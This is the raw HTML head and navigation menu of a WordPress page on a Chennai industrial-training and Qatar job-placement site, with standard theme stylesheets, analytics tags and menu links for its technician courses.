

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/
body_size: 16411
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="themexriver">
        <link rel="shortcut icon" href="http://mectontraining.com/wp-content/uploads/2020/12/favicon.ico">
        <title>ANDRAPRADESH NON RESIDENT TELUGU SOCIETY | Job Openings in Qatar - Industrial Vacanices - PLC SCADA Training in Chennai</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[381,525] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mectontraining.com/#organization","url":"https://mectontraining.com/","name":"Job Openings in Qatar - Industrial Vacanices - PLC SCADA Training in Chennai","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://mectontraining.com/#logo","url":"http://mectontraining.com/wp-content/uploads/2020/11/Mecton-Logo1.png"},"image":{"@id":"https://mectontraining.com/#logo"}},{"@type":"WebSite","@id":"https://mectontraining.com/#website","url":"https://mectontraining.com/","name":"Job Openings in Qatar - Industrial Vacanices - PLC SCADA Training in Chennai","publisher":{"@id":"https://mectontraining.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://mectontraining.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/#webpage","url":"https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/","inLanguage":"en-US","name":"ANDRAPRADESH NON RESIDENT TELUGU SOCIETY","isPartOf":{"@id":"https://mectontraining.com/#website"},"breadcrumb":{"@id":"https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/#breadcrumblist"},"datePublished":"2020-11-13T17:30:34+00:00","dateModified":"2021-03-26T17:01:50+00:00"},{"@type":"BreadcrumbList","@id":"https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://mectontraining.com/","url":"https://mectontraining.com/","name":"Home Page | Mecton Training"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/","url":"https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/","name":"ANDRAPRADESH NON RESIDENT TELUGU SOCIETY"}}]}]}</script>
<link rel="canonical" href="https://mectontraining.com/andrapradesh-non-resident-telugu-society-apnrt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Job Openings in Qatar - Industrial Vacanices - PLC SCADA Training in Chennai &raquo; Feed" href="https://mectontraining.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Job Openings in Qatar - Industrial Vacanices - PLC SCADA Training in Chennai &raquo; Comments Feed" href="https://mectontraining.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mectontraining.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0e3ac0c4231e8279fe1b3e8d95d51e32"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mectontraining.com/wp-includes/css/dist/block-library/style.min.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mectontraining.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mectontraining.com/wp-content/themes/industrio2/style.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mectontraining.com/wp-content/themes/industrio-child/style.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mectontraining.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/bootstrap.min.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/animate.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/owl.carousel.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/owl.theme.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/slick.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/slick-theme.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/owl.transitions.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/jquery.fancybox.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/magnific-popup.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='industrio2-style-css' href='https://mectontraining.com/wp-content/themes/industrio2/assets/css/style.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='industrio2-css-css' href='https://mectontraining.com/wp-content/themes/industrio-child/style.css?ver=2019-02-09' type='text/css' media='all' />
<link rel='stylesheet' id='color-css' href='https://mectontraining.com/wp-content/themes/industrio2/framework/color.php?ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://mectontraining.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mectontraining.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://mectontraining.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mectontraining.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mectontraining.com/wp-content/uploads/elementor/css/global.css?ver=1731160435' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1373-css' href='https://mectontraining.com/wp-content/uploads/elementor/css/post-1373.css?ver=1731223214' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=0e3ac0c4231e8279fe1b3e8d95d51e32' type='text/css' media='all' />
<script type="text/javascript" src="https://mectontraining.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mectontraining.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDTPlX-43R1TpcQUyWjFgiSfL_BiGxslZU&amp;ver=0e3ac0c4231e8279fe1b3e8d95d51e32" id="industrio2-map-js"></script>
<link rel="https://api.w.org/" href="https://mectontraining.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mectontraining.com/wp-json/wp/v2/pages/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mectontraining.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mectontraining.com/?p=1373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mectontraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmectontraining.com%2Fandrapradesh-non-resident-telugu-society-apnrt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mectontraining.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmectontraining.com%2Fandrapradesh-non-resident-telugu-society-apnrt%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-FT2WC3ZKCS', 'auto');
			ga('send', 'pageview');
		</script>

	<script type="text/javascript">var ajaxurl = "https://mectontraining.com/wp-admin/admin-ajax.php";</script><style type="text/css" class="options-output">body{font-weight:normal;font-style:normal;color:#333;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LSLT66VVHL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LSLT66VVHL');
</script>
    </head>
    <body class="page-template page-template-page-templates page-template-projects page-template-page-templatesprojects-php page page-id-1373 elementor-default elementor-page elementor-page-1373">
      
    <div class="page-wrapper">

        <!-- start preloader -->
        <div class="preloader">
            <div class="preloader-inner">
                                    <img src="http://mectontraining.com/wp-content/uploads/2019/01/preloader.gif" alt>
                            </div>
        </div>
        <!-- end preloader -->

        <!-- Start header -->
        <header id="header" class="site-header header-style-3">
            <div class="topbar">
                <div class="container">
                    <div class="row d-flex align-items-center">
                        <div class="col col-sm-4">
                            <div class="request-quote" style="float: left;">
                            <a href="http://mectontraining.com/applyonline/">                                        Apply Online                                        </a>
                            </div>
                            <div class="request-quote" style="float: left;margin-left: 8px;width: auto;">
                            <a href="https://mectontraining.com/online-payment-form">Online Payment</a>
                            </div>
                        </div>
                        <div class="col col-sm-8">
                            <div class="contact-info">
                                <ul>
                                    <li><i class="fa fa-phone"></i>
                                                                        +91 9790955558 / 044 48614246                                     </li>
                                    <li><i class="fa fa-envelope"></i>
                                                                        info@mectongroup.net                                     </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div> <!-- end container -->
            </div> <!-- end topbar -->

            <nav class="navigation navbar navbar-default">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="open-btn">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://mectontraining.com/">
                                                    <img src="http://mectontraining.com/wp-content/uploads/2021/02/Mecton-Logo.jpg" alt>
                        </a>
                    </div>
                    <div id="navbar" class="navbar-collapse collapse navbar-right navigation-holder">
                        <button class="close-navbar"><i class="fa fa-close"></i></button>
                        <ul  class="nav navbar-nav "><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-466"><a   title="Home" href="https://mectontraining.com/">Home</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-490 dropdown submenu"><a   title="About Us" href="#">About Us</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-603"><a   title="Profile" href="https://mectontraining.com/profile/">Profile</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-604"><a   title="Vision &#038; Mission" href="https://mectontraining.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-605"><a   title="Why Mecton" href="https://mectontraining.com/why-mecton/">Why Mecton</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1079"><a   title="CEO Message" href="https://mectontraining.com/ceo-message/">CEO Message</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1075"><a   title="Certification &#038; Accreditations" href="https://mectontraining.com/accreditations/">Certification &#038; Accreditations</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-489 dropdown submenu"><a   title="Training" href="#">Training</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-656"><a   title="Industrial Electrical Technician" href="https://mectontraining.com/courses/industrial-electrical-technician/">Industrial Electrical Technician</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-652"><a   title="Industrial Automation Technician" href="https://mectontraining.com/courses/industrial-automation-technician/">Industrial Automation Technician</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-courses nav-item menu-item-655"><a   title="Industrial Instrument Technician" href="https://mectontraining.com/courses/industrial-instrument-technician/">Industrial Instrument Technician</a></li>
